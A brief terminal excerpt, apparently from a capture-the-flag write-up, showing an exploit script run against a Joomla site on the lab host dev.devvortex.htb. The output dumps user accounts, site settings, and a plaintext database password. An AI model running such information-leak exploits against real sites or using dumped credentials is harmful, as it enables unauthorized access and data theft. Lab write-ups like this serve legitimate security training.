 ┌──(kali㉿kali)-[~]
└─$ ruby 51334.py http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0